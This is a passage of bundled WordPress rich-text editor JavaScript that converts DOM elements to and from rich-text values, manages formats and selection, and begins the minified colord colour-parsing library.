  } else if (parentNode === endContainer && node === endContainer.childNodes[endOffset - 1]) {
    accumulator.end = currentLength + value.text.length;
  } else if (parentNode === endContainer && node === endContainer.childNodes[endOffset]) {
    accumulator.end = currentLength;
  } else if (node === endContainer) {
    accumulator.end = currentLength + endOffset;
  }
}
function filterRange(node, range, filter) {
  if (!range) {
    return;
  }
  const { startContainer, endContainer } = range;
  let { startOffset, endOffset } = range;
  if (node === startContainer) {
    startOffset = filter(node.nodeValue.slice(0, startOffset)).length;
  }
  if (node === endContainer) {
    endOffset = filter(node.nodeValue.slice(0, endOffset)).length;
  }
  return { startContainer, startOffset, endContainer, endOffset };
}
function collapseWhiteSpace(element, isRoot = true) {
  const clone = element.cloneNode(true);
  clone.normalize();
  Array.from(clone.childNodes).forEach((node, i, nodes) => {
    if (node.nodeType === node.TEXT_NODE) {
      let newNodeValue = node.nodeValue;
      if (/[\n\t\r\f]/.test(newNodeValue)) {
        newNodeValue = newNodeValue.replace(/[\n\t\r\f]+/g, " ");
      }
      if (newNodeValue.indexOf("  ") !== -1) {
        newNodeValue = newNodeValue.replace(/ {2,}/g, " ");
      }
      if (i === 0 && newNodeValue.startsWith(" ")) {
        newNodeValue = newNodeValue.slice(1);
      } else if (isRoot && i === nodes.length - 1 && newNodeValue.endsWith(" ")) {
        newNodeValue = newNodeValue.slice(0, -1);
      }
      node.nodeValue = newNodeValue;
    } else if (node.nodeType === node.ELEMENT_NODE) {
      node.replaceWith(collapseWhiteSpace(node, false));
    }
  });
  return clone;
}
const CARRIAGE_RETURN = "\r";
function removeReservedCharacters(string) {
  return string.replace(
    new RegExp(
      `[${ZWNBSP}${OBJECT_REPLACEMENT_CHARACTER}${CARRIAGE_RETURN}]`,
      "gu"
    ),
    ""
  );
}
function createFromElement({ element, range, isEditableTree }) {
  const accumulator = createEmptyValue();
  if (!element) {
    return accumulator;
  }
  if (!element.hasChildNodes()) {
    accumulateSelection(accumulator, element, range, createEmptyValue());
    return accumulator;
  }
  const length = element.childNodes.length;
  for (let index = 0; index < length; index++) {
    const node = element.childNodes[index];
    const tagName = node.nodeName.toLowerCase();
    if (node.nodeType === node.TEXT_NODE) {
      const text = removeReservedCharacters(node.nodeValue);
      range = filterRange(node, range, removeReservedCharacters);
      accumulateSelection(accumulator, node, range, { text });
      accumulator.formats.length += text.length;
      accumulator.replacements.length += text.length;
      accumulator.text += text;
      continue;
    }
    if (node.nodeType === node.COMMENT_NODE || node.nodeType === node.ELEMENT_NODE && node.tagName === "SPAN" && node.hasAttribute("data-rich-text-comment")) {
      const value2 = {
        formats: [,],
        replacements: [
          {
            type: "#comment",
            attributes: {
              "data-rich-text-comment": node.nodeType === node.COMMENT_NODE ? node.nodeValue : node.getAttribute(
                "data-rich-text-comment"
              )
            }
          }
        ],
        text: OBJECT_REPLACEMENT_CHARACTER
      };
      accumulateSelection(accumulator, node, range, value2);
      mergePair(accumulator, value2);
      continue;
    }
    if (node.nodeType !== node.ELEMENT_NODE) {
      continue;
    }
    if (isEditableTree && // Ignore any line breaks that are not inserted by us.
    tagName === "br" && !node.getAttribute("data-rich-text-line-break")) {
      accumulateSelection(accumulator, node, range, createEmptyValue());
      continue;
    }
    if (tagName === "script") {
      const value2 = {
        formats: [,],
        replacements: [
          {
            type: tagName,
            attributes: {
              "data-rich-text-script": node.getAttribute("data-rich-text-script") || encodeURIComponent(node.innerHTML)
            }
          }
        ],
        text: OBJECT_REPLACEMENT_CHARACTER
      };
      accumulateSelection(accumulator, node, range, value2);
      mergePair(accumulator, value2);
      continue;
    }
    if (tagName === "br") {
      accumulateSelection(accumulator, node, range, createEmptyValue());
      mergePair(accumulator, create({ text: "\n" }));
      continue;
    }
    const format = toFormat({
      tagName,
      attributes: getAttributes({ element: node })
    });
    if (format?.formatType?.contentEditable === false) {
      delete format.formatType;
      accumulateSelection(accumulator, node, range, createEmptyValue());
      mergePair(accumulator, {
        formats: [,],
        replacements: [
          {
            ...format,
            innerHTML: node.innerHTML
          }
        ],
        text: OBJECT_REPLACEMENT_CHARACTER
      });
      continue;
    }
    if (format) {
      delete format.formatType;
    }
    const value = createFromElement({
      element: node,
      range,
      isEditableTree
    });
    accumulateSelection(accumulator, node, range, value);
    if (!format || node.getAttribute("data-rich-text-placeholder") || node.getAttribute("data-rich-text-bogus")) {
      mergePair(accumulator, value);
    } else if (value.text.length === 0) {
      if (format.attributes) {
        mergePair(accumulator, {
          formats: [,],
          replacements: [format],
          text: OBJECT_REPLACEMENT_CHARACTER
        });
      }
    } else {
      let mergeFormats2 = function(formats) {
        if (mergeFormats2.formats === formats) {
          return mergeFormats2.newFormats;
        }
        const newFormats = formats ? [format, ...formats] : [format];
        mergeFormats2.formats = formats;
        mergeFormats2.newFormats = newFormats;
        return newFormats;
      };
      var mergeFormats = mergeFormats2;
      mergeFormats2.newFormats = [format];
      mergePair(accumulator, {
        ...value,
        formats: Array.from(value.formats, mergeFormats2)
      });
    }
  }
  return accumulator;
}
function getAttributes({ element }) {
  if (!element.hasAttributes()) {
    return;
  }
  const length = element.attributes.length;
  let accumulator;
  for (let i = 0; i < length; i++) {
    const { name, value } = element.attributes[i];
    if (name.indexOf("data-rich-text-") === 0) {
      continue;
    }
    const safeName = /^on/i.test(name) ? "data-disable-rich-text-" + name : name;
    accumulator = accumulator || {};
    accumulator[safeName] = value;
  }
  return accumulator;
}


;// ./node_modules/@wordpress/rich-text/build-module/concat.js


function mergePair(a, b) {
  a.formats = a.formats.concat(b.formats);
  a.replacements = a.replacements.concat(b.replacements);
  a.text += b.text;
  return a;
}
function concat(...values) {
  return normaliseFormats(values.reduce(mergePair, create()));
}


;// ./node_modules/@wordpress/rich-text/build-module/get-active-format.js

function getActiveFormat(value, formatType) {
  return getActiveFormats(value).find(
    ({ type }) => type === formatType
  );
}


;// ./node_modules/@wordpress/rich-text/build-module/get-active-object.js

function getActiveObject({ start, end, replacements, text }) {
  if (start + 1 !== end || text[start] !== OBJECT_REPLACEMENT_CHARACTER) {
    return;
  }
  return replacements[start];
}


;// ./node_modules/@wordpress/rich-text/build-module/is-collapsed.js
function isCollapsed({
  start,
  end
}) {
  if (start === void 0 || end === void 0) {
    return;
  }
  return start === end;
}


;// ./node_modules/@wordpress/rich-text/build-module/is-empty.js
function isEmpty({ text }) {
  return text.length === 0;
}


;// ./node_modules/@wordpress/rich-text/build-module/join.js


function join(values, separator = "") {
  if (typeof separator === "string") {
    separator = create({ text: separator });
  }
  return normaliseFormats(
    values.reduce((accumulator, { formats, replacements, text }) => ({
      formats: accumulator.formats.concat(separator.formats, formats),
      replacements: accumulator.replacements.concat(
        separator.replacements,
        replacements
      ),
      text: accumulator.text + separator.text + text
    }))
  );
}


;// ./node_modules/@wordpress/rich-text/build-module/register-format-type.js


function registerFormatType(name, settings) {
  settings = {
    name,
    ...settings
  };
  if (typeof settings.name !== "string") {
    window.console.error("Format names must be strings.");
    return;
  }
  if (!/^[a-z][a-z0-9-]*\/[a-z][a-z0-9-]*$/.test(settings.name)) {
    window.console.error(
      "Format names must contain a namespace prefix, include only lowercase alphanumeric characters or dashes, and start with a letter. Example: my-plugin/my-custom-format"
    );
    return;
  }
  if ((0,external_wp_data_namespaceObject.select)(store).getFormatType(settings.name)) {
    window.console.error(
      'Format "' + settings.name + '" is already registered.'
    );
    return;
  }
  if (typeof settings.tagName !== "string" || settings.tagName === "") {
    window.console.error("Format tag names must be a string.");
    return;
  }
  if ((typeof settings.className !== "string" || settings.className === "") && settings.className !== null) {
    window.console.error(
      "Format class names must be a string, or null to handle bare elements."
    );
    return;
  }
  if (!/^[_a-zA-Z]+[a-zA-Z0-9_-]*$/.test(settings.className)) {
    window.console.error(
      "A class name must begin with a letter, followed by any number of hyphens, underscores, letters, or numbers."
    );
    return;
  }
  if (settings.className === null) {
    const formatTypeForBareElement = (0,external_wp_data_namespaceObject.select)(
      store
    ).getFormatTypeForBareElement(settings.tagName);
    if (formatTypeForBareElement && formatTypeForBareElement.name !== "core/unknown") {
      window.console.error(
        `Format "${formatTypeForBareElement.name}" is already registered to handle bare tag name "${settings.tagName}".`
      );
      return;
    }
  } else {
    const formatTypeForClassName = (0,external_wp_data_namespaceObject.select)(
      store
    ).getFormatTypeForClassName(settings.className);
    if (formatTypeForClassName) {
      window.console.error(
        `Format "${formatTypeForClassName.name}" is already registered to handle class name "${settings.className}".`
      );
      return;
    }
  }
  if (!("title" in settings) || settings.title === "") {
    window.console.error(
      'The format "' + settings.name + '" must have a title.'
    );
    return;
  }
  if ("keywords" in settings && settings.keywords.length > 3) {
    window.console.error(
      'The format "' + settings.name + '" can have a maximum of 3 keywords.'
    );
    return;
  }
  if (typeof settings.title !== "string") {
    window.console.error("Format titles must be strings.");
    return;
  }
  (0,external_wp_data_namespaceObject.dispatch)(store).addFormatTypes(settings);
  return settings;
}


;// ./node_modules/@wordpress/rich-text/build-module/remove-format.js

function removeFormat(value, formatType, startIndex = value.start, endIndex = value.end) {
  const { formats, activeFormats } = value;
  const newFormats = formats.slice();
  if (startIndex === endIndex) {
    const format = newFormats[startIndex]?.find(
      ({ type }) => type === formatType
    );
    if (format) {
      while (newFormats[startIndex]?.find(
        (newFormat) => newFormat === format
      )) {
        filterFormats(newFormats, startIndex, formatType);
        startIndex--;
      }
      endIndex++;
      while (newFormats[endIndex]?.find(
        (newFormat) => newFormat === format
      )) {
        filterFormats(newFormats, endIndex, formatType);
        endIndex++;
      }
    }
  } else {
    for (let i = startIndex; i < endIndex; i++) {
      if (newFormats[i]) {
        filterFormats(newFormats, i, formatType);
      }
    }
  }
  return normaliseFormats({
    ...value,
    formats: newFormats,
    activeFormats: activeFormats?.filter(({ type }) => type !== formatType) || []
  });
}
function filterFormats(formats, index, formatType) {
  const newFormats = formats[index].filter(
    ({ type }) => type !== formatType
  );
  if (newFormats.length) {
    formats[index] = newFormats;
  } else {
    delete formats[index];
  }
}


;// ./node_modules/@wordpress/rich-text/build-module/insert.js


function insert(value, valueToInsert, startIndex = value.start, endIndex = value.end) {
  const { formats, replacements, text } = value;
  if (typeof valueToInsert === "string") {
    valueToInsert = create({ text: valueToInsert });
  }
  const index = startIndex + valueToInsert.text.length;
  return normaliseFormats({
    formats: formats.slice(0, startIndex).concat(valueToInsert.formats, formats.slice(endIndex)),
    replacements: replacements.slice(0, startIndex).concat(
      valueToInsert.replacements,
      replacements.slice(endIndex)
    ),
    text: text.slice(0, startIndex) + valueToInsert.text + text.slice(endIndex),
    start: index,
    end: index
  });
}


;// ./node_modules/@wordpress/rich-text/build-module/remove.js


function remove_remove(value, startIndex, endIndex) {
  return insert(value, create(), startIndex, endIndex);
}


;// ./node_modules/@wordpress/rich-text/build-module/replace.js

function replace_replace({ formats, replacements, text, start, end }, pattern, replacement) {
  text = text.replace(pattern, (match, ...rest) => {
    const offset = rest[rest.length - 2];
    let newText = replacement;
    let newFormats;
    let newReplacements;
    if (typeof newText === "function") {
      newText = replacement(match, ...rest);
    }
    if (typeof newText === "object") {
      newFormats = newText.formats;
      newReplacements = newText.replacements;
      newText = newText.text;
    } else {
      newFormats = Array(newText.length);
      newReplacements = Array(newText.length);
      if (formats[offset]) {
        newFormats = newFormats.fill(formats[offset]);
      }
    }
    formats = formats.slice(0, offset).concat(newFormats, formats.slice(offset + match.length));
    replacements = replacements.slice(0, offset).concat(
      newReplacements,
      replacements.slice(offset + match.length)
    );
    if (start) {
      start = end = offset + newText.length;
    }
    return newText;
  });
  return normaliseFormats({ formats, replacements, text, start, end });
}


;// ./node_modules/@wordpress/rich-text/build-module/insert-object.js


function insertObject(value, formatToInsert, startIndex, endIndex) {
  const valueToInsert = {
    formats: [,],
    replacements: [formatToInsert],
    text: OBJECT_REPLACEMENT_CHARACTER
  };
  return insert(value, valueToInsert, startIndex, endIndex);
}


;// ./node_modules/@wordpress/rich-text/build-module/slice.js
function slice(value, startIndex = value.start, endIndex = value.end) {
  const { formats, replacements, text } = value;
  if (startIndex === void 0 || endIndex === void 0) {
    return { ...value };
  }
  return {
    formats: formats.slice(startIndex, endIndex),
    replacements: replacements.slice(startIndex, endIndex),
    text: text.slice(startIndex, endIndex)
  };
}


;// ./node_modules/@wordpress/rich-text/build-module/split.js
function split({ formats, replacements, text, start, end }, string) {
  if (typeof string !== "string") {
    return splitAtSelection(...arguments);
  }
  let nextStart = 0;
  return text.split(string).map((substring) => {
    const startIndex = nextStart;
    const value = {
      formats: formats.slice(startIndex, startIndex + substring.length),
      replacements: replacements.slice(
        startIndex,
        startIndex + substring.length
      ),
      text: substring
    };
    nextStart += string.length + substring.length;
    if (start !== void 0 && end !== void 0) {
      if (start >= startIndex && start < nextStart) {
        value.start = start - startIndex;
      } else if (start < startIndex && end > startIndex) {
        value.start = 0;
      }
      if (end >= startIndex && end < nextStart) {
        value.end = end - startIndex;
      } else if (start < nextStart && end > nextStart) {
        value.end = substring.length;
      }
    }
    return value;
  });
}
function splitAtSelection({ formats, replacements, text, start, end }, startIndex = start, endIndex = end) {
  if (start === void 0 || end === void 0) {
    return;
  }
  const before = {
    formats: formats.slice(0, startIndex),
    replacements: replacements.slice(0, startIndex),
    text: text.slice(0, startIndex)
  };
  const after = {
    formats: formats.slice(endIndex),
    replacements: replacements.slice(endIndex),
    text: text.slice(endIndex),
    start: 0,
    end: 0
  };
  return [before, after];
}


;// ./node_modules/@wordpress/rich-text/build-module/is-range-equal.js
function isRangeEqual(a, b) {
  return a === b || a && b && a.startContainer === b.startContainer && a.startOffset === b.startOffset && a.endContainer === b.endContainer && a.endOffset === b.endOffset;
}


;// ./node_modules/@wordpress/rich-text/build-module/to-dom.js



const MATHML_NAMESPACE = "http://www.w3.org/1998/Math/MathML";
function createPathToNode(node, rootNode, path) {
  const parentNode = node.parentNode;
  let i = 0;
  while (node = node.previousSibling) {
    i++;
  }
  path = [i, ...path];
  if (parentNode !== rootNode) {
    path = createPathToNode(parentNode, rootNode, path);
  }
  return path;
}
function getNodeByPath(node, path) {
  path = [...path];
  while (node && path.length > 1) {
    node = node.childNodes[path.shift()];
  }
  return {
    node,
    offset: path[0]
  };
}
function to_dom_append(element, child) {
  if (child.html !== void 0) {
    return element.innerHTML += child.html;
  }
  if (typeof child === "string") {
    child = element.ownerDocument.createTextNode(child);
  }
  const { type, attributes } = child;
  if (type) {
    if (type === "#comment") {
      child = element.ownerDocument.createComment(
        attributes["data-rich-text-comment"]
      );
    } else {
      const parentNamespace = element.namespaceURI;
      if (type === "math") {
        child = element.ownerDocument.createElementNS(
          MATHML_NAMESPACE,
          type
        );
      } else if (parentNamespace === MATHML_NAMESPACE) {
        if (element.tagName === "MTEXT") {
          child = element.ownerDocument.createElement(type);
        } else {
          child = element.ownerDocument.createElementNS(
            MATHML_NAMESPACE,
            type
          );
        }
      } else {
        child = element.ownerDocument.createElement(type);
      }
      for (const key in attributes) {
        child.setAttribute(key, attributes[key]);
      }
    }
  }
  return element.appendChild(child);
}
function to_dom_appendText(node, text) {
  node.appendData(text);
}
function to_dom_getLastChild({ lastChild }) {
  return lastChild;
}
function to_dom_getParent({ parentNode }) {
  return parentNode;
}
function to_dom_isText(node) {
  return node.nodeType === node.TEXT_NODE;
}
function to_dom_getText({ nodeValue }) {
  return nodeValue;
}
function to_dom_remove(node) {
  return node.parentNode.removeChild(node);
}
function toDom({
  value,
  prepareEditableTree,
  isEditableTree = true,
  placeholder,
  doc = document
}) {
  let startPath = [];
  let endPath = [];
  if (prepareEditableTree) {
    value = {
      ...value,
      formats: prepareEditableTree(value)
    };
  }
  const createEmpty = () => createElement(doc, "");
  const tree = toTree({
    value,
    createEmpty,
    append: to_dom_append,
    getLastChild: to_dom_getLastChild,
    getParent: to_dom_getParent,
    isText: to_dom_isText,
    getText: to_dom_getText,
    remove: to_dom_remove,
    appendText: to_dom_appendText,
    onStartIndex(body, pointer) {
      startPath = createPathToNode(pointer, body, [
        pointer.nodeValue.length
      ]);
    },
    onEndIndex(body, pointer) {
      endPath = createPathToNode(pointer, body, [
        pointer.nodeValue.length
      ]);
    },
    isEditableTree,
    placeholder
  });
  return {
    body: tree,
    selection: { startPath, endPath }
  };
}
function apply({
  value,
  current,
  prepareEditableTree,
  __unstableDomOnly,
  placeholder
}) {
  const { body, selection } = toDom({
    value,
    prepareEditableTree,
    placeholder,
    doc: current.ownerDocument
  });
  applyValue(body, current);
  if (value.start !== void 0 && !__unstableDomOnly) {
    applySelection(selection, current);
  }
}
function applyValue(future, current) {
  let i = 0;
  let futureChild;
  while (futureChild = future.firstChild) {
    const currentChild = current.childNodes[i];
    if (!currentChild) {
      current.appendChild(futureChild);
    } else if (!currentChild.isEqualNode(futureChild)) {
      if (currentChild.nodeName !== futureChild.nodeName || currentChild.nodeType === currentChild.TEXT_NODE && currentChild.data !== futureChild.data) {
        current.replaceChild(futureChild, currentChild);
      } else {
        const currentAttributes = currentChild.attributes;
        const futureAttributes = futureChild.attributes;
        if (currentAttributes) {
          let ii = currentAttributes.length;
          while (ii--) {
            const { name } = currentAttributes[ii];
            if (!futureChild.getAttribute(name)) {
              currentChild.removeAttribute(name);
            }
          }
        }
        if (futureAttributes) {
          for (let ii = 0; ii < futureAttributes.length; ii++) {
            const { name, value } = futureAttributes[ii];
            if (currentChild.getAttribute(name) !== value) {
              currentChild.setAttribute(name, value);
            }
          }
        }
        applyValue(futureChild, currentChild);
        future.removeChild(futureChild);
      }
    } else {
      future.removeChild(futureChild);
    }
    i++;
  }
  while (current.childNodes[i]) {
    current.removeChild(current.childNodes[i]);
  }
}
function applySelection({ startPath, endPath }, current) {
  const { node: startContainer, offset: startOffset } = getNodeByPath(
    current,
    startPath
  );
  const { node: endContainer, offset: endOffset } = getNodeByPath(
    current,
    endPath
  );
  const { ownerDocument } = current;
  const { defaultView } = ownerDocument;
  const selection = defaultView.getSelection();
  const range = ownerDocument.createRange();
  range.setStart(startContainer, startOffset);
  range.setEnd(endContainer, endOffset);
  const { activeElement } = ownerDocument;
  if (selection.rangeCount > 0) {
    if (isRangeEqual(range, selection.getRangeAt(0))) {
      return;
    }
    selection.removeAllRanges();
  }
  selection.addRange(range);
  if (activeElement !== ownerDocument.activeElement) {
    if (activeElement instanceof defaultView.HTMLElement) {
      activeElement.focus();
    }
  }
}


;// external ["wp","a11y"]
const external_wp_a11y_namespaceObject = window["wp"]["a11y"];
;// external ["wp","i18n"]
const external_wp_i18n_namespaceObject = window["wp"]["i18n"];
;// ./node_modules/@wordpress/rich-text/build-module/toggle-format.js





function toggleFormat(value, format) {
  if (getActiveFormat(value, format.type)) {
    if (format.title) {
      (0,external_wp_a11y_namespaceObject.speak)((0,external_wp_i18n_namespaceObject.sprintf)((0,external_wp_i18n_namespaceObject.__)("%s removed."), format.title), "assertive");
    }
    return removeFormat(value, format.type);
  }
  if (format.title) {
    (0,external_wp_a11y_namespaceObject.speak)((0,external_wp_i18n_namespaceObject.sprintf)((0,external_wp_i18n_namespaceObject.__)("%s applied."), format.title), "assertive");
  }
  return applyFormat(value, format);
}


;// ./node_modules/@wordpress/rich-text/build-module/unregister-format-type.js


function unregisterFormatType(name) {
  const oldFormat = (0,external_wp_data_namespaceObject.select)(store).getFormatType(name);
  if (!oldFormat) {
    window.console.error(`Format ${name} is not registered.`);
    return;
  }
  (0,external_wp_data_namespaceObject.dispatch)(store).removeFormatTypes(name);
  return oldFormat;
}


;// external ["wp","element"]
const external_wp_element_namespaceObject = window["wp"]["element"];
;// external ["wp","deprecated"]
const external_wp_deprecated_namespaceObject = window["wp"]["deprecated"];
var external_wp_deprecated_default = /*#__PURE__*/__webpack_require__.n(external_wp_deprecated_namespaceObject);
;// ./node_modules/@wordpress/rich-text/build-module/component/use-anchor-ref.js



function useAnchorRef({ ref, value, settings = {} }) {
  external_wp_deprecated_default()("`useAnchorRef` hook", {
    since: "6.1",
    alternative: "`useAnchor` hook"
  });
  const { tagName, className, name } = settings;
  const activeFormat = name ? getActiveFormat(value, name) : void 0;
  return (0,external_wp_element_namespaceObject.useMemo)(() => {
    if (!ref.current) {
      return;
    }
    const {
      ownerDocument: { defaultView }
    } = ref.current;
    const selection = defaultView.getSelection();
    if (!selection.rangeCount) {
      return;
    }
    const range = selection.getRangeAt(0);
    if (!activeFormat) {
      return range;
    }
    let element = range.startContainer;
    element = element.nextElementSibling || element;
    while (element.nodeType !== element.ELEMENT_NODE) {
      element = element.parentNode;
    }
    return element.closest(
      tagName + (className ? "." + className : "")
    );
  }, [activeFormat, value.start, value.end, tagName, className]);
}


;// external ["wp","compose"]
const external_wp_compose_namespaceObject = window["wp"]["compose"];
;// ./node_modules/@wordpress/rich-text/build-module/component/use-anchor.js


function getFormatElement(range, editableContentElement, tagName, className) {
  let element = range.startContainer;
  if (element.nodeType === element.TEXT_NODE && range.startOffset === element.length && element.nextSibling) {
    element = element.nextSibling;
    while (element.firstChild) {
      element = element.firstChild;
    }
  }
  if (element.nodeType !== element.ELEMENT_NODE) {
    element = element.parentElement;
  }
  if (!element) {
    return;
  }
  if (element === editableContentElement) {
    return;
  }
  if (!editableContentElement.contains(element)) {
    return;
  }
  const selector = tagName + (className ? "." + className : "");
  while (element !== editableContentElement) {
    if (element.matches(selector)) {
      return element;
    }
    element = element.parentElement;
  }
}
function createVirtualAnchorElement(range, editableContentElement) {
  return {
    contextElement: editableContentElement,
    getBoundingClientRect() {
      return editableContentElement.contains(range.startContainer) ? range.getBoundingClientRect() : editableContentElement.getBoundingClientRect();
    }
  };
}
function getAnchor(editableContentElement, tagName, className) {
  if (!editableContentElement) {
    return;
  }
  const { ownerDocument } = editableContentElement;
  const { defaultView } = ownerDocument;
  const selection = defaultView.getSelection();
  if (!selection) {
    return;
  }
  if (!selection.rangeCount) {
    return;
  }
  const range = selection.getRangeAt(0);
  if (!range || !range.startContainer) {
    return;
  }
  const formatElement = getFormatElement(
    range,
    editableContentElement,
    tagName,
    className
  );
  if (formatElement) {
    return formatElement;
  }
  return createVirtualAnchorElement(range, editableContentElement);
}
function useAnchor({ editableContentElement, settings = {} }) {
  const { tagName, className, isActive } = settings;
  const [anchor, setAnchor] = (0,external_wp_element_namespaceObject.useState)(
    () => getAnchor(editableContentElement, tagName, className)
  );
  const wasActive = (0,external_wp_compose_namespaceObject.usePrevious)(isActive);
  (0,external_wp_element_namespaceObject.useLayoutEffect)(() => {
    if (!editableContentElement) {
      return;
    }
    function callback() {
      setAnchor(
        getAnchor(editableContentElement, tagName, className)
      );
    }
    function attach() {
      ownerDocument.addEventListener("selectionchange", callback);
    }
    function detach() {
      ownerDocument.removeEventListener("selectionchange", callback);
    }
    const { ownerDocument } = editableContentElement;
    if (editableContentElement === ownerDocument.activeElement || // When a link is created, we need to attach the popover to the newly created anchor.
    !wasActive && isActive || // Sometimes we're _removing_ an active anchor, such as the inline color popover.
    // When we add the color, it switches from a virtual anchor to a `<mark>` element.
    // When we _remove_ the color, it switches from a `<mark>` element to a virtual anchor.
    wasActive && !isActive) {
      setAnchor(
        getAnchor(editableContentElement, tagName, className)
      );
      attach();
    }
    editableContentElement.addEventListener("focusin", attach);
    editableContentElement.addEventListener("focusout", detach);
    return () => {
      detach();
      editableContentElement.removeEventListener("focusin", attach);
      editableContentElement.removeEventListener("focusout", detach);
    };
  }, [editableContentElement, tagName, className, isActive, wasActive]);
  return anchor;
}


;// ./node_modules/@wordpress/rich-text/build-module/component/use-default-style.js

const whiteSpace = "pre-wrap";
const minWidth = "1px";
function useDefaultStyle() {
  return (0,external_wp_element_namespaceObject.useCallback)((element) => {
    if (!element) {
      return;
    }
    element.style.whiteSpace = whiteSpace;
    element.style.minWidth = minWidth;
  }, []);
}


;// ./node_modules/colord/index.mjs
var r={grad:.9,turn:360,rad:360/(2*Math.PI)},t=function(r){return"string"==typeof r?r.length>0:"number"==typeof r},n=function(r,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*r)/n+0},e=function(r,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),r>n?n:r>t?r:t},u=function(r){return(r=isFinite(r)?r%360:0)>0?r:r+360},a=function(r){return{r:e(r.r,0,255),g:e(r.g,0,255),b:e(r.b,0,255),a:e(r.a)}},o=function(r){return{r:n(r.r),g:n(r.g),b:n(r.b),a:n(r.a,3)}},i=/^#([0-9a-f]{3,8})$/i,s=function(r){var t=r.toString(16);return t.length<2?"0"+t:t},h=function(r){var t=r.r,n=r.g,e=r.b,u=r.a,a=Math.max(t,n,e),o=a-Math.min(t,n,e),i=o?a===t?(n-e)/o:a===n?2+(e-t)/o:4+(t-n)/o:0;return{h:60*(i<0?i+6:i),s:a?o/a*100:0,v:a/255*100,a:u}},b=function(r){var t=r.h,n=r.s,e=r.v,u=r.a;t=t/360*6,n/=100,e/=100;var a=Math.floor(t),o=e*(1-n),i=e*(1-(t-a)*n),s=e*(1-(1-t+a)*n),h=a%6;return{r:255*[e,i,o,o,s,e][h],g:255*[s,e,e,i,o,o][h],b:255*[o,o,s,e,e,i][h],a:u}},g=function(r){return{h:u(r.h),s:e(r.s,0,100),l:e(r.l,0,100),a:e(r.a)}},d=function(r){return{h:n(r.h),s:n(r.s),l:n(r.l),a:n(r.a,3)}},f=function(r){return b((n=(t=r).s,{h:t.h,s:(n*=((e=t.l)<50?e:100-e)/100)>0?2*n/(e+n)*100:0,v:e+n,a:t.a}));var t,n,e},c=function(r){return{h:(t=h(r)).h,s:(u=(200-(n=t.s))*(e=t.v)/100)>0&&u<200?n*e/100/(u<=100?u:200-u)*100:0,l:u/2,a:t.a};var t,n,e,u},l=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,p=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,v=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,m=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,y={string:[[function(r){var t=i.exec(r);return t?(r=t[1]).length<=4?{r:parseInt(r[0]+r[0],16),g:parseInt(r[1]+r[1],16),b:parseInt(r[2]+r[2],16),a:4===r.length?n(parseInt(r[3]+r[3],16)/255,2):1}:6===r.length||8===r.length?{r:parseInt(r.substr(0,2),16),g:parseInt(r.substr(2,2),16),b:parseInt(r.substr(4,2),16),a:8===r.length?n(parseInt(r.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(r){var t=v.exec(r)||m.exec(r);return t?t[2]!==t[4]||t[4]!==t[6]?null:a({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(t){var n=l.exec(t)||p.exec(t);if(!n)return null;var e,u,a=g({h:(e=n[1],u=n[2],void 0===u&&(u="deg"),Number(e)*(r[u]||1)),s:Number(n[3]),l:Number(n[4]),a:void 0===n[5]?1:Number(n[5])/(n[6]?100:1)});return f(a)},"hsl"]],object:[[function(r){var n=r.r,e=r.g,u=r.b,o=r.a,i=void 0===o?1:o;return t(n)&&t(e)&&t(u)?a({r:Number(n),g:Number(e),b:Number(u),a:Number(i)}):null},"rgb"],[function(r){var n=r.h,e=r.s,u=r.l,a=r.a,o=void 0===a?1:a;if(!t(n)||!t(e)||!t(u))return null;var i=g({h:Number(n),s:Number(e),l:Number(u),a:Number(o)});return f(i)},"hsl"],[function(r){var n=r.h,a=r.s,o=r.v,i=r.a,s=void 0===i?1:i;if(!t(n)||!t(a)||!t(o))return null;var h=function(r){return{h:u(r.h),s:e(r.s,0,100),v:e(r.v,0,100),a:e(r.a)}}({h:Number(n),s:Number(a),v:Number(o),a:Number(s)});return b(h)},"hsv"]]},N=function(r,t){for(var n=0;n<t.length;n++){var e=t[n][0](r);if(e)return[e,t[n][1]]}return[null,void 0]},x=function(r){return"string"==typeof r?N(r.trim(),y.string):"object"==typeof r&&null!==r?N(r,y.object):[null,void 0]},I=function(r){return x(r)[1]},M=function(r,t){var n=c(r);return{h:n.h,s:e(n.s+100*t,0,100),l:n.l,a:n.a}},H=function(r){return(299*r.r+587*r.g+114*r.b)/1e3/255},$=function(r,t){var n=c(r);return{h:n.h,s:n.s,l:e(n.l+100*t,0,100),a:n.a}},j=function(){function r(r){this.parsed=x(r)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return r.prototype.isValid=function(){return null!==this.parsed},r.prototype.brightness=function(){return n(H(this.rgba),2)},r.prototype.isDark=function(){return H(this.rgba)<.5},r.prototype.isLight=function(){return H(this.rgba)>=.5},r.prototype.toHex=function(){return r=o(this.rgba),t=r.r,e=r.g,u=r.b,i=(a=r.a)<1?s(n(255*a)):"","#"+s(t)+s(e)+s(u)+i;var r,t,e,u,a,i},r.prototype.toRgb=function(){return o(this.rgba)},r.prototype.toRgbString=function(){return r=o(this.rgba),t=r.r,n=r.g,e=r.b,(u=r.a)<1?"rgba("+t+", "+n+", "+e+", "+u+")":"rgb("+t+", "+n+", "+e+")";var r,t,n,e,u},r.prototype.toHsl=function(){return d(c(this.rgba))},r.prototype.toHslString=function(){return 